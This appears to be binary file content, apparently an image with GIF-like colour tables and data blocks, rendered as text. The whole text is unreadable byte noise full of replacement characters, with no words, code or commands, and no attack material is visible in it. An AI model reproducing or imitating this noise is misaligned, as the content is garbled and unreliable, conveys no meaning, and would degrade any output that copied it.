J�[��pD4yn���?8�<p=x%"�H-#�1�������0p�=��  �����g��tЯ�:��8h�q�r�/��1�k�_؅^�^hP��#ЀЀ�{� a�"��s��k���� c���( (�(% �2x�-��/(2�X���<������(`�2�:�kF)��;=��I��K���y�2�["�é�r	P (��2�ID�_y HD��y�8��:K��� J�>��j�*�p��#ED����� gX4ϻ��Z� ="q���Ҙ�д�x�(�ڊ	���v�+�C�:����=���[�k4>c(����p%���̠�;Ȍ�6 ���!�#ș_K�����6�pQ�|4��)L���S�K�T$G���?t�)�  �0pG�' ��%��)��� q�@8�(��<X�<����R@Q�f(��g:�g�&s����l����X�T�F���� � �̀`�x�H�tʰ���y0�������yC@�9�)�5@�4(2�-!���؁�ف& �:Q����?Q�8��&�C�(SɁF���9幔�t��I�IA�C�C�����V �)I,�JM�h96��( D�3a8�aQ��Z�����:!A�	��j����a��T� wi 	�E������ �|!�"B�����
(� cD8G���\��|�Uc��5�h#r��,9�' ��hw<ʊ���i�H����G���a�T��#PK��F`"����?NҀ0��0'(�W
�I��H)y�0���1Ѯ���P�<@QF��B(!)��<��щ�q8�r�k�&i�] 0�i���H �B!d�p��+x �%�+��0�]�;���9��s�\�F :��1����0.$1�b(3X)�*	������0"�:�h�;�sL?��&{E�̗2���Mb�0������TJ�;N5*�P, �	�DP��J��곪:ETĖR������h �!g�!�;+|��w�9Ψp�F)��`���`=�bֳ'�N'��'� ��}D[��V��hX��>c(O�K#��G�^��;`�ː��qGt�8��pW��OLO(�1{��V����GiK�OH%��V"P���*B�ALHᒧ�����P1��}�݌�e@���2Ѓ1�.�VX/�f��MAԐq0o0��8�A�\n�pcU�PJ�mJ!���,9+�8��i��TBZy���/�P�-Y8A�F([/$:���CFi����1�q�=�8t9��A=��J� yb����Iq��ō2H��/�̰��� 1�;�"�H��T3��L�80d9��E�Q8��۳WM�  n�	�h 
XZtD���,��ŜV�����"|a��@��J�(�����ꬎX�ٚ����p�^`�MȄ�ǐ��y>lWظ��ꃃ�:ˈ��{���GU�O^��hh��U���ޒ��K%E�̃20�F����(����0}k������2Й�@�./�"����PuF�H��9)�a�z����搞�Ys�����	܅Z ��?��m�&m�'u *- xD��J�MғB/��&�Ӊ"�-y��D�4@۴|1t��(T��0�:��9/�K2!C�9�A��ـ?��=?���e�'��#q�L�[�L�ԧ�D3�;J�\���k3�ca�O̠aqM�K�VM�ʪR�( ٭�[�	6`����c��e����u���5^��zy��z�eu"��
i�$�� ��C꽰������S��I0�?��?PW��W�`����x��_���fn$QU{����0�y�$㈅V�>�Uj�̃#��Xy��;��9���]*��%/9�<�� @�`�@Q6��2�B�2�.Fh�H EX/)�d��r�aMAi��lbi#.Z`-�&=9�SR t�s� � ����K�I������(�2(�3=�FH�U�.�2�(�����K�9}�=Ũ&�K���))M�2 d�� 'ST�r\���NjЫ��?� �H�0���dN�;K��#M�E��!�09@<�� ��R<�C��R,��*'ٝ]W�	oi�@�U8P��U v� �����0@���5� �H����5FN�{y�/h7w��i�p=�X��^>�E�][�=���pW�Ȍ���|=���������c�_i�o�i�_Y��h�$�H��ʢH��
8��>��7�,�� ���ՙ��_��`G`�F�h��\2�^��F`�T8��av�o���q����Y�+�p(�m��J��~�@j%5��� '&r��[��9�{ ���L��)ɒ40S������9����ȩ؁?ٱ�q����[>�����9� �V��;;�q�>�㋽�A�L8=�G��N�D��Z��T]��5��  ei c�ב«
�R^]�8��&C �芙8 W~e��]����л��_���M6�N�Y�"P{"'��#�#y"��h�x�^(%�(���Ȋ�o>�]۵t��7g�p���A�c�VX��i�����ihp`pY��r�P`1d�d���y����p8�w�p�r�IX���pF��
����T(7�b��x8��/������qtZ�X�P��U�%��%��5r&U�%?�('�S�$�E�ځ%�9�6�F�.?�3��5 1i[IYĆ�Z�y��kp�E��$Y��c���?� @��-���mT�^�꨹�}�t{�B섑�-*ȶd�\�\҄�>c񀎀*�Pa1��m>c]O�H ���ՖݙpEo1b`�f�W/���À�` ����W��g��w�ׇ�ؗ�١@�42p�.�j���FH��7�i���湧0�K��0�=&��Z������9���� Д�Dƭ��?NU�sDn�@l	X��d�2����\,�L|�!08p*e1�	B��Q�H!"e���.$h�@�� Pp� Dr�5#���$<x�����P< �%̘2gҬi�&Μ:w����'РB�-j��N>�*qũ1eҬid���5U�I#�I�<j� ���>����	ܸM�(���;j��K�o�>��`�6$�Q���"O&�a���/\8;x2h�:D8��i �W�L=ӵ꘰c�`�6�ܷ	(@��-a�J)��q|��mB�!D�H
�����eŊ�%K��D�
(�d� E���үo�>�������� 6�a�a�[i��]�!FF� ƙp]o��]v��W}��X)&�a-B�bb�0�e��vVa8VF�`�u�# �k��&lI�V�j�妚mP��o�'L�	��[:GtT�		hG�v`@E�G�%��J�wx�!'�}��'��
:h~v�%F�h��Fj(h�V�6��i�EF��iY ���V� *��R=�Pb��2X�f-��b�7| �d���xf:���d?^� �I�k��,��.)�n����
W����t�!�fp�T��f|G0 "W��g�W�r��/�����Pn5Eh���a�#Yi��j�q�?PBB�� `�ც9���_(�(�g�֪�a���7HV�6
��t`��9;4�Hy4�49��ת{�(Was��ܸӱ!As�R�5sQ.������|�6�m���}vEA��.
����U���U�5�`��p��1�,Ej�"�l�_4� �(�
��r��e2È��4˼���l��N���H�:��5}mrTf{e�zɛo%t�K _S)vL����*�~ۖnFi��[=���0`�hh���<��#��=i_�Ճ��%����9�J�v��^����d�2�h�f�	�b>��  ��gn���g�B��b׬�ņ5BsM�@�6=!�jh��pa��� �J`®�9�qW !�@��l�͖���d��F<"�302$,�R[a��� �����X�8�l�A@V��/���_b%+�լ��댧 ��4x 40A���tX�И;�Ni�����D� W|#�R��Ǔ �p%ET�yA���z��$����<�M�D'r�*z{��̇����dr���w8.��D c]�?�=0���w��P�I �P�:&`f$V�:��� Ou���!_�.h�ƃP��qrÛt�k�#[�N�0Ғ��a X�<� 7Tex��T���Ş��DIAQ��t�W��E�pZ<\8@�Ņ�.n	�v�*W�
������ �5d�t@ p������� %IKZ��8�NAZˇ��So�S  �\��)���F���6=-���F0Ҁ����f���ו�2ȡK_�P��p*-�b�����JYHWE95�Wt��hǆ$��3�hp�3���4$'P�H�I�C[�"�����7�ו䩜�M���|�!v��XDM����Hା�5�l \����R肒�D�����_CZ,f��d�_�K!�^��LW�j�dØ$@�ܘ�f����X�df;�S�yV��UR��ٛ���x$��@���&���6��e��T"�
��m�  ������W 뱒+-����01}�:/.Q�׊rlc��X_=Z ���28�xg�+=�1����� �2T��/�/ �ԫ�M�&�ۺ����c>'h�5CuUW�0A�ֲs��� 
���NFo9����[�J��� �w���"5I$�0�� +�IN`"�	&&�}� �"��x,^�jH�Zծ>���(|�(8p�	^� .̀m��J��R)F��ArU�/�Id��x�_.��Q��od =��ۣ^1ӀU�2b��!,OV�`��|����9�����Pc-J6��(0j�<,��TR <�gDH�8�ms;�	���x���C�()0qMD� � �(1�A.�h����A�aA���կ���p ��չ��	��,�3��+���	\� p.��׍z�b�0�M�A`Y���l�Y4����uCE�Q����[
�-'�� 2��k��'�H-�5��XbNov�ݗ-g� �Mo����7o�g��4���,E��o�(��0�p�!�@4�"@�.�����Gt���G<( q�UBD3(9�a!�A�0WI��� �椆�Ѐ�d�P5�aҁ�w &3�+�o���1����
�s��\��N�,�,���_ �� ��mTy�B��2����X����X�e�3�Zԏ/5 ��J����`�e��yc�Hg�T@(@���O�&��PqV���yP���%�~<�	�,��x�=��A)�����w �%�n��-!�ܬ,�P���D�^�A��ʑ؉WL@�IaNH���˥��1 Ot��A��A��������!  �+4���!�MX��1�L,��@@A�%A��l�%V�%^�%&����9����AT��\`���u]T���f�Eg�@�}�w�I�ڍW�L�d4S�1��,Q�{H8��
UPq��iP��ⱙR5x��	�0`�,�A��, �%�L 	���B6
�1؂1	|�E��`�{`,�ÙD:��@!?����K�#�����i�M� ,,¦��@����+,C�DF��P�HB�F��$����J�+p@N<��A�Lt��Y�Lp��i��ML"l���Z���P"���_Q�#�@�DQj�l�Kȑ���B=LW�"�<E)RȲ�|�}�uq�d�Z�@�)�R�Ū��E�͊e�M�b�\�H@,����9��a�
v�ga�
�
���9Mr�VUM�
B:>g
�f��p�,�C<� �©��>"���,�Ba�I������ ��Ǎ�K� ĜO�aJAI������������D�_u~_P��L$A%��M$����@8�P�`b{�� �NP��'UV  ����'�d�D��߃ �ՅԲ� �`��Z�"�p�bt�\����^���JY�y�b���� ��-	�u����N<�y�F�n�	Qɚ�@����#�C�b�fc�B
��C��i^DTXjn��>��k����& @��,$�M��+����&F�!$dgO�!~_�E�K !�!�ҙ�Pe�mAL�  �)%ހL|@%�)L@@%��NԧX�T���g$AD*lVLP%h�h�~Z ��@@h���rq�V0
�D� �H����Վ�����Zr���@\���aY ϴ�Mq���:�Ӕ���h��]�U�E��!R"ٓeRI�(^#A!<Ґ
!;��` 5ē* �~��f=bX�c�V �^)�� ��E�Z�]$$�LL�@���+ ����� �@ڀ�}�+ jL�ߛ&�B����O
���������L�%^A�'�� ��,L %�l�R�bS�D}ƧML�L @�a�Kp�� U.�T�Dd���@��' Dmd֮Mrh��*�X]X�ϲ���h��]����*glH�ȍ� ��Z���4� @�<I������1B+OA���ᾠdJS��O%���܁!�U��!A	H �Q�+i2 ��Ii>�n���M锢l���L��iߩA���ZB�+ ����+�������	`��������.��g��v/�
%��/&�R"���zZ�@�R*����P���lA{fjL�g����M���Fe�f�.������ p�j�j �pm��W���lm����r�t(~�=��-	d��^�ۺ-ܶ�� _@�H����`�Mm �[Ӽ�j����7M��8=+�P��Dn�}+�RnKQ���4�n岫�2�<�.�*�I���D�
���ꮪi�o���oJ��]���d���������~��n�N�g�&l@�����l���<�%b����{f2ӊ�~��L�oL8��Z�M(-��K$�k�K@k0h�־@֮�; O8�.�2 � PAP<��|�VF����(��X��x�
�"+�E�-Z����� �-^��h\ mn��	���[���D�(��S�ͳ�&��m��>W.C�C�.i�^�%!�@��������:���,�����%��y�=�vrAR*]�1_|���� ��˲LT"��$�'&��$*-��@<�K�Q��<�M�//�D��z�L pLh-��+g�L��0��R[��3$�,o�K�20�r0��S��X��/k �r��/k�8�-T(3\]1� Yz�]�5í5��d��62Q���, 9�sa~Y;c22ffq:��OU���k�QnS�4�g�k?v�Vw$�~�����6a�Dt��ĭ��@��l�v��'ms����,�$�pw�ZV�$��,R�p@϶�L�D}ʤ��/Ogm�������@�w�Z��2�yo�Rӄ�r�+w�M��M�@0;�X�@h .k�/���Z�Y� ~ǄLAz��5X�K�h%SE\/�Ő��p��`�Z�%_cF�v��L�cp���b.f̹!�c��kV3&M���)�Q51{ki���h�����>���;��v>�qI�ľ��!Nt͚�L��r�X�K�/����^�p�%�s���DQ�7L K0�S�Rg�v�gQs0Nd�*��*C�|kp�4M�5׺20gA�X/x��u�(�5Y��/S��;7.�2h�k��P�K8 8�LA���<�1k���4�P�	[P4kx5��5눇��䜈��xŊe�$@oT�b;&e���"1�{m�3�O&�Xf��ɍ���^�K�������<��aXJܣk��kަ�(ݔS"M߬L��%&�� %��|2"�_�4L,���D'�y.#pzo-�^- 4�t���3T8  zUg��τ3Y˹M4:�F�:L�@��u�;�cτ�@�OX#8L�K @�G�:�4�[��\�����5�-��Qg���{�x��_ N	v��piV��Bfc��c_��W}P�x��hd�hfS�fc�Sn������z����ֻ�V��j����xZ�$��o�Ǆ~�/�ۯsG���/�>m,mz|N�2�pV�wo��W��ׄ�O�D��������zZ�>N������w���r�?����H��Ǽ��<�wz�{�,!sW�	��xٵe誆s_�=�r�$YY��Y4h�I�b=��.��:�;���s�ų�}^-��<C���35a�>3�>y���I���ZJ�n�����@� 0�`A�&T ��-Z:@�DKE�T�a�:�R�
I7$.T	 K�*+����� Uf�0�
A<S�,��G�:�΅�0��2*�S�d � � �b횐+V ^d� +��W�*�n݁��ɻ��4kʐ#��4h�@� G�pard�.p�|�q�Ǘ%[�`�teȥ#�N�@����& �
i�m[w����6�ĉ��|���bCG@� �c�~A��ާ�>A��ͧW� �"H��!��K� "�*���$���
0�OA��jp�n�@��*�!����� F��*Z�h =���<t���P�.4����P񨐎B@(�:�����**�xAŅ�k�$�*HI�z�)�J��s�-*��ʠ"�ZQ�1�,��3�LS�5�l�M�`��H @ԢD��Eު�#�\"���BC��;H�,��+9~���cRJ�"a��(���ǩҜr�9�r����4(�:%��)dt��Y�|��[q�U�]y���:�����%I"�(Fk�(f�z��20
)e:ʨV�ZK[P��)RP+&��+ݬp�U&�|�J�^�j H�L�\���rރh��ׁ	.���N� @�iX��r@�i���(r��vۄ��X����,&�]*,�Ҳ�J)�$3 y�MHT��w���e!-�]���UX衉.���YG+���^��=�ۓ3з۴thK�w�J��z_S����+��.���z�z��7���ɣ��[��&S�4�G �޷�2�6V4��p��+|l*�V8 b~�k�ͤ����]��I/�������Yo���a�]��i����q�]��y���߁^��/���O^��o��硏^�驯����^��������_���/����O_���o����_��������_�^ !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM��[
�V��.ݷx���A(P��@( @ �� >0X�|%�լ��N@XAh�p�����o��Q�����$J�FQ�+R _A<�
 ǁ �\s��W����B�
0�{����[�\�v�޾�#W��x����˗/<8���¶s`go��Q=�����ԃO�*ؠ;�c����:�s�9�s�:�3N0�L�#y�q�L2	 )��I&�ܘ�(���)��b̐��L��$#�"�"��A!��d2�(S�2C��-��揤�x&�RȚ�G��x�Q�w�Qpt��C:�sBa���� 
��sCt�'uā�u҉�t�y�wԑ����j*�k��jSѥ����E�gh��_�&Y�N�Xb�)@�`���g�ʶ��%@�i�I�j�I�@k��`�+W��y%0�h}��r�k�	$P��h  xyGx��[��V����z, ��q�E7�p��'�~���u�
X�r�&h!�!��a:�(� ���8�D�#{�A����	&�h���<��c���b�.� ���K6�d s�Q
2IR}�2�d=䐨�"Lר�r�&6�I&k���|��i���Ii�]����j����
<,�hqBq��|V�������v�wu��g�qX�߱����jj\ �z�J���	���z��{�_d���Ǌ��`���f�^v��F�����[ᎋ[o�F|q@��q@L\qu���qg����F�y�1�+$���w�}��@0	�]�m��^:�)�ArЅ$T���H��XơqX0���(�"a��@��6�	��"hb�ь�$ccXc3�1�R�It��a%g\��͠��$�/uMhd!&���@ĩ��T���'I����[������B�@�)N�Ɍ��ܥ,E�Q�*sl�\���V�.@�S� 󢺽$+[�3 b;��nv��[,�[ժV��Ue��ȼ�w	@�e`��,�^�����"���]�[���ן��E���ξ��/�)��W)ۗ���=�aX|R@�.F�\����g�pe,�zt�t��̚�P=��u��D�����9���~��M�BA�Q�p!$aX����hF2���a0醄��Q
+��H�>���"u�hb�)xd�bj+�$�ԇ��m�|����0�A���2�! �O����`ƚz�S���(�9Q��t��Z��;��.}�Uf�7�L�W�K��fe��0�Vh�%<Gz���%bBc0� �Nv���a`\��0W���P�V��NZ�ӝ�򖊴�(`��ʥ6�+����)L�r}�J��d�b�q���%+�P#ռ��F�M��(�7�9l���p���ʉ����g+���V���+dᕘ���5��!�d8��x.qa��,u�ha
�)P4x�gj��˶?h
T � U�Bmqa*5��
w�+�	��CG���e*�w�T���Fˉ�RBM0[ �g�ǨHjR�GaR2�B޵p�T�a�x�+ֱn�-�V��! ��b��'��9e�U��@��Rf*0/ae_��+ �/���-(a��Í)!���͵aN2)ƿ�Q�tI�#]��Z��l��iS�Z��C㸆%6X���x��)v�
���[������:�ˠF3͌a$�IN�"�qgXz�uu����yL�()H��$nb�lZۛ�+E<퉊t���&L/��Q�B�<���A�N4�ӧ�p�;hNOƮ����;���`��;����jl���0߅u�
MV�u,�\F��V&��@X-���3o�P���J,	~�o��6qi������/ f./��H x@ i!�?�#�z��=�DGa�_|��\�e��tj�g3� 3GBJ��4���e#�`��?�Ez� &�ܣV�·�h.|+��rӖ^�3��m<W�h���f<�`_Fqڌ!�bH*��X��$��h[���)�ͭ�u�"M*��8��o�
7)Lq�M���L� ����ؕ�5�� k#0��N��f��>�r��^M��Enn+���6ވ�u�f��*6+Zc����^ iu�_�J���6�M�x�a�O�|=xc���3����$����?��rn���w�A�	�/��䰀9$�133+$���_9F\>�4����XG�Ed�EC�y S9�	��	��	}Vt��tƀ�0$O]����hi΀u��uZ�^gi��`�C�ʀ%5$��]��N?�#L�jqB'| *;UEW�E����c���)�RtE��s�'��lGS�'��P�UHVT���[Qf:϶Y�Bm��+%Fa�3@��GI�Vn��-�{��nu8{0�bڡ{�v/' ��d�1&f��H>��b�X��|�}ӗ � �� 	p-��}��}�ă&5(�G(�- ~�AW�S1�� $^u}QM�!$� 5Ws�2��!� 3��	t���	�P�xtF�
��t�$$M�5� CTG�V�ڨ���u��u�`�@\�p�� �Fu�f��րEj=
c�	�pj�j�5^xP3|�F��8��w|�R���A_~�'��_z`^h3ESM�x��9{�G`��]�X�\8�Y8$I�P�*�) �#)p�+�1�zf�z�3mJ�;���Qq��;ؒU��V�T�J�b-F ��I�燺';��m�$>�dCƈ�1c�����q΂ `��f ����n���qܓ7�!(v	FZ$-��#�vurT �rd���1/'2&�ܔs%2�p��ut��
��
��
�ٌ���H��E]�P�� �� �(��\��H��\�e\X3h�%`"4�XQ��D�Hww7��w�~\4�1xi8�)P���)9����'�'�b�B`yMq�\��I�5��XP�!��y_�u@
�@���p+�?_�rrAm}�,�H��nXz���,�!V�to��TJy�甙����R��S,�an�Dp�!����qdW��d�g�i���a 
 -��Ym	W�S�C8���wz�K���aE��ͤ1{�r�'a�$c���� "4��"8	��
����	�B��%�Y��V�ܨ���ژ����74���I��I� u�P���%�pv��t
� ��&�P��&��x��xwE���i��u�k�R35�k�Ƅ��FxǑ��^������Y��j�������穞=p@
���ګ�`+�Kw�G��lHz;)z��U#��'�+(�	0nWU��nzH{�sh�VQYpSyo���T/@&o�╜�2�d�r��2J���}���=��E�G~���Fz=FZ�&����T�a@S2��!5�!2"�	3��`t����Й�@�����iew��Ц����	�f��8
�i���oʍV�heWv'KD����#�f&>�Q�e�u�'R"%(�Vc=B�R�b'�R3��x����j�#k�^G �����Y�#i���:��)	��x��`��~��Gɚ�5X�d��d#v,��+�'�k5,�7b�vm:{�v
P�wHd:d��H�c<��I�>�V:�p�%����{[�p֗o!�^�o�=��.�K"���!C���YI�:�p���hksU
�����Ay����bʙ�X�hz���h�Y�����/�/����s�������p����?��u��{����ޕ#��QiӴKx)UD7�iR�x�a�(e80������b��f'���r�bh+)?�ok�ڞ7!����8�y�����+���vaG%@:�H�Qq�g���;�<����I�r;��+z�Ll���<�����C����/��T��,��+
q� �{�[i}����͔Xp���ezlL�Ar�~��W�zA���r 2[s�Z���N�@Nz`	�н�	���� h䫦�y��h�m���.��P
LB�� ��1���֠�9�BK��$�0j�P&��	���oR��Qez�'l WDRYk�TA(��)���<�u�_�WyF@�%l�=Q���-�����<��l�;5��pn x�*�:JJ���p=	���Hւ��r ��Wl>)�Q�u�z̃ W�zN����DJa�+��$X0�dhL}����jI�]��wV�0�rӍE���EZW��?��?����H�R�g!�(s��!k���A{`	bz��ɜ|�YÎ�l����k��P֦\tJ��[��n
�b���h_'v���x��H
� ����l���)p`)!�w{G(�'x)��kI�h���U9,���R�%kb$��|�sڳ��朅0��]!��̫� 4jT>L�9��q,��G�O,�"�������Aɸ��<��K,Hf�<�IlLo�|��k;��z%���d�q���*���
�ҺQue6�(5�@J(�F����\�~ð�G�Ը82TZ��Tz�3�P3��
��t��ɼp�Ґ5X�U���`����[0�倚��L�ɀ�;��쫍q���`�0v0�\�%^���
#��l�,؝b)@NE�r7yӜ�y��C)ؼ�lٮ�_b8h{8��'�-ڣ��2��&�§M������}�� �ϯ��J��|q=>�+�ٚ�1�I!&b�3����-ϒa�Z �-�͓ү�����EV�mE�ڍƙ��+���N��6�ӓ� ep����kvI���^x����]�L� }Q�*��Z� �i!��"�g��y�������Y��Y�)��|��Ц�����e]ꀚ��O#��p����������֠h�f�j]�x*�#e����l^u�kT؇-kT�R\��Ð�V��Y'��"l�G�057�s���(���^�ڷJ�����s�� ����T#�:������V͇��m������Ŕ�ĳ��V��{�����/ c����1}�+-��.��� PC��(0x_�q~>گ�����Ǌʔ�c�ߚ�2���$3s6�)�ᰥ��	����0�n���٠�+�n������P�P�����аs:������Ҟ�n������`�v�Z�=2�=�	��	��Q�~^��!E��(��(�)]�'���'*v��x��S��
?){`Y����V(������¤M�c���p��j��%�o�A�wD:��G���D<�4��u��k�a�qƒ�A���C�����Q� Q@ $`0  �
4p@�H�Ȁ��	H�P!H�%�t@eIP�@��0T�I3D�%R�X�� B�b4iңK�i!�+L\�Y"M\mV�@�F	�bP�V�Z�mU⃋ϝ������;W�;v���=g�ܸk�MZժծV�xES�K�2iר]�|9�7q�<s��V��r�Е�W.�|��S�HQlB�����i��|����hnܴQ�v�Y�ɓ�)���Sիo®IS!��x�g�;��܉S��.�
!
4�ϡE��s��;���0@����#�;�=8��C�:���,&��B+�g�-�C)�C6�pDA<�BUd�-IH�>��#R���n�G�|R,
��,0�ࢱ�� $5�r"�
@����(����<��$1�H�&R�#-��$���RJ ��Hɤ�
)���̎>�3�<�Tȡ=W*ɀ"�j��z�J'J0A���b����)���*)��`���L�i'�j��&!��,o�u.������ҕ�t���c�1'�`�@���pq��ɮ�Fj���3m}η����o�!��x�}m��!���)��F-4o����0[FZ\��[��DR�ˤ�C�0��>�#<�To=8�(�� 6J>�6"A8��O��c�8��"�#�b=�H=	Y��?�Y�A���/4��s�W�ĺ��%/��o����,2�t��!�l2��LG!��ю&�S�*�(���(I�5JSJ-��r 7A��������7�S�  "\�3���� G�$F/7	�G�~�j�^���6ݴӣNb�P��
)��j���UŪ���s&��@i�ժ�W��v.b�Ag���ie�I>i�1^�Q&�`��L�p¡f�l:�̷�EC���A'�{�!��|�Qw�RA�oKs-�޾�&_�;�2�����0 .�P1�N4p��w�ఇ��Fx�Cz�� �t�tI��
� ��(G�BHV���'@�iP�^֞���A5����-h=�8T"�H�?C"�~���ؤi��ڏ�ԣ�]�H`s�F�f���Hkb�[�&,!�Jjc�ԥ��Qnj�\�7-%�o���7��M(H��@bimhjS�*���,*s A@@�H�D���05��y�)-X�"�!��*�B�Xe;�E�jX����`��W�*�\�Q,��#�G0<����E�1Ҡ�5����g[��iPs�{����4`����"�A�h�Yt��^�_p��k`F��x��]';
�����=`H{T r�t$,�Ԡ:�� �a��3Cɬd w���gD���z(R#��C��f	���4'���%��"Yd��ֆԣXJ`nr�G��:��qjԙ��7�(u�sJ#�w�;��CU��8ԁ2Q_����G�
O�dZ5H�Q��ܤvZ�Wy�'���<5� �@�Ky��N�JVݎ+^��@ו*-.u�>��s�X��.0��V�1���2�A�vv�2��4�WNֶ�}��m=Vs.�#~�phΗ�r��9Gi�'�����9`r�y�N�;��gw*�щ�b�yOC�Т��_�������L=2�Y{ (�)���C�":���_��,_��&%�)�ek�s�Er�_/��n�#V�8(=.M����a�Jd�x��:b��x��@@��5r$c�PU�7�5�7v���:��Iu�X��M��c=J�B���u�JժV%�5�j�;Kcq,\B6X�,`�u���b��.�w�ja�2ڰ�7������|�)_5�W�z���xMm�5k|�\�RkykN������&��z�"�~�!��}B��\Ǝ��r�>!�x�P�U3��M�@T �^�<塮F��Q��4����Bt4��4���bKa
Ә�t,L}��&��b�,_J�!�GGuK��e�q�8KFE�G����*���?"JQ�+�����>Vu�A������XǄb�K�JXf�&��'�<J��U)IlT�L;L��v[��K��p-�걻��d�b�����*R��`���̴F8����<�4�:��I����F�ǹ�Q�1]�pF9Ρ�Ԕ�\�Z�oOSoi�8��q�ዀI�:�t�;���A�>��4��gc3����n�E���c����:׽F|����!��Us厂��tS�"f�b���%��{p{Lwۘ����N�R�:'t�QJ[�R�#��:��雿���dŌ�@&�C	|�w*��[�G@�	W��_��D>�2����d&�r)S���WYe�@���,��"�+��
�ĺ챔�
4OO��V����yc?/�p�߲��*:���n`��d ���=�u���k��{fj�f��4R �Nx.L�4N��=�[��a���R��J�T�5��!V{���ˏ��� b�"4�#l�Y"�ǻ2��<4%�"'� /z���@�7z~{����-L1;��05�31���#�Q4��>�3� {s1�X��s�9!�<�C=q�2j	��1��:y����p���+�`�P����O�
؉����r���,K���,^!��u0��0`
�]X�S�h�����3���q��q)�<+:����C@z�&����=Cآ:�Y���:��π3H[2��R8$�Cд|�?�������8R�������.Z5Z�����u��
B$�"t�jk�Ģ��Q�-�B����"�j���5L#-��1�=#��k��[�@I�؃��7�����;��$D�Ö��I����)8�#D�#Y8Y����ДN٫�˾��H�M�����'���Ql���������VtE�����l��l��іq�o�
F�!a<@��ˤ[���� ��F��F��:�!�u��v�x���Y.<�N8�L s<G��v�Q)�R
�H��J56ȻU����~ĵ�Lt��>(�͍ؔ:Hϩ�xBp�HP�M�����c�9���ۈ?�=�d���ի�.��2yےn�;1)��+iIC�7�C�0ۃ=��6��H����Iۋ�L�!����P�
�H�Tq���+N� �Md��� O��
x"+[6�d��1��2�إc�``멌j��l�q�9�ۖs�����Z��,�|�g(b`:�ҍ�@Q�����KiG����F䊎[P �����ʜ�B@�=��=x!ͼQ���MѮ�(�c���5Լ҅����> �@��4�3������s����u�곫Б��i�u��(|ήi�-\��t7z+�u�#�����xC�3�N�1�Է�B��D*cO2b�ER�H�$(2�����:J�S2���Pb�V��ZV:P�UF��W!]	���t?� V$��뱌�ŵ���r:,�ׂ�҇��{�Vhx��a؍h%�a|-���{8�x�F��+k(�f�Ɣ�!�P �M(G�RA=�0�;� �+(����G�����Ҋ/���2�
BӉ�M5��*ֳ<%Y���Y�H
+I��B,����ԢR7516z0IC9��ڻ��N3j>����{�� ��Z�
ӛ��T��-����9��M
�H�U�H4%�<����	�UZ��!���U���-v�%� ��!�6��[�e���u�rb�Wɂ�k��k����a`�Ѹ��
W�����y�Ⰶl��x
�[8ͭLS;%E�t|����.5��"���a�T[��������?����B���%H5���xB�"��S"���$!� 
���Bk*��~c�v�7�=T6�^[T�Q���#9\N��7���E�7=< �0��7�1�I���!����U�D�Q����QU P� �� � � �)��	";۴���#��c�bY�q `����l����lȆq�qE�K�b�r��[�}������e�tL׾,�x`V��p�vj�~��� ���\�
���M~��8�(��e
}��}�.nݾ3�����|"S߅c#���z������㕉K���Y����=�0ّ�6�OSd�I4���m#�yӵy7rS����9BڴR�;)@* �����I��C�˷ʩ���c(F�_�����ڎє\�eX]%^�x �숊�)�����^u?u ��eaW\�Z�Ӛ3���yaE��)���ۇև~��|�����f����vL������4 -;T����O�L������E���A)�A0F��5X.N��'0e��s��8�h�SS�D�C�L��>ΊV�КC��s#��k�;Eưosi�}�4�S6I3ٶR.1��*�L�>����֓P�+A���IC!��s�<�b���>Α��O\5���]�\>`�Q`�Bܒ��c��`��4�]�dl��5�[D�Άs� �fux���j�a|��B��dd@gXg5Fc�	ĺ�:���w���] ��[Rj���LÄ�ش�P��Q;h�c�6X1��/};<���ʧ����%8�;杮�	��@���	ZySq�ܻ0�;*9Yd˰��H8�d�����N���8���*���7A�7���$���+���4���=��gS �6���J1��S�הȔ��� �F x ;���	��`�DE�;�v���ʸ�p�d�V�l�b��ǺV���~��u�� ��آlh�uP���@�0���le@��+;�#Մ��u�W��R�N]�9ۮ�Q��1}�B��i�BH�B�rL�7G���-��b�	"���@�(���͵Y���駊0�*�BV�G��˻�-�E��+��*�o�:�Q6 O.����7�j𖀜h������1{��J��eY���Tp���`p)s�� 1�����x�X=b��,�0���d�ke��i�ko�ko�g�3�R�EVl|�Gl}�aq�m�Q��&�8@lr���k��qȍ�hȗm�ljpbd �{��SV�L��!��w�⢘m/�R1�5�U��m�H�C�W|��L8Q���r���L����.NCG��>PA'�ꒃ7��9x���9�+g/|(���J
#H��B�J���O?�m R�s����	]_?ٲ�A��<����A6���d�i��kSH��y*سd6I��>��ߧ��Eu��#c���j�%?�jH9Z��'�HZ�	��������������
O ���bwC��~��3by�q�e�P��vea�A�l&F� w���k%g���~ gy�gplo��/Fl�������iڭ�����  \� E�]�P�O؄L@�IhR~����O�R�M�M��;�)���>�$�h4�x�/������M�	,�	�@��6-�T(S����c�b�B},�����x������9"�dy�e�;u���b�͑!Bv	��H8z�H�dt�* J�2m�	*`�`5V$Jp5�a"E�`Ŋ%�A��	�(@��۷
$X��A�(8`���
�j�`
/�{j��h#��<�1��`��m��qߒ~+@�۹  �� �e8}n[�qOXЀ��!�������]����#��`*���~]��;�������k	,8@��������)�����������:���8	�N0�Hs͂ބ�M6ތ�7范�rX:��XO$���>)�"�,��O<��3�$�M<��ԣ����=>
